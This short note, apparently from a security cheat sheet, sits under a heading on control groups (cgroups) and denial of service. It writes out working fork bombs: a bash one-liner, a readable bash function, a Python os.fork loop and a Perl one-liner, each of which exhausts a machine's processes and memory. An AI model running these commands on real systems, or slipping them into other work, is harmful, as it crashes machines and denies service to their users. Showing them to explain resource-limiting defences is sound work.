 Control Groups (cgroups)
Denial Of Service (cpu, memory, disk)
Fork bomb :(){:|:&};:
Human Redable :
bomb() {
bomb | bomb &
}; bomb
import os
while 1:
os.fork()
perl -e "fork while fork" &
 